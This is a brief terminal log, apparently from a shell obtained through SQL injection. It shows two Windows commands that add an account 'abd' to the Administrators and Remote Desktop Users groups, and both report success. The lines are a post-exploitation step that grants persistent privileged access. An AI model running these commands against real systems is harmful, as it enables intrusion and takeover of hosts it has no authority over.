 os-shell> net localgroup administrators abd /add
command standard output:
---
The command completed successfully.
---
os-shell> net localgroup "Remote Desktop Users" abd /add
command standard output:
---
The command completed successfully.
---
os-shell>